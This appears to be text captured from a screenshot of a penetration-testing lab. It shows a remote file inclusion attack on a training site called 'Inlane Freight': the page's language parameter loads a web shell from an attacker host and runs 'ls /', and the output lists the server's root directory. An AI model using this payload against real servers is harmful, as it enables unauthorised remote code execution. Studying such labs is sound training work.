 10.129.29.114/index.php?language=http://10.10.14.23/shell.php&cmd=ls /
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Inlane Freight Language
History
CONTAINERS
bin boot dev etc exercise home lib lib64 media
mnt opt proc root run sbin srv sys tmp usr var
Notice: Undefined variable: p2 in /var/www
/html/index.php on line 48
Read More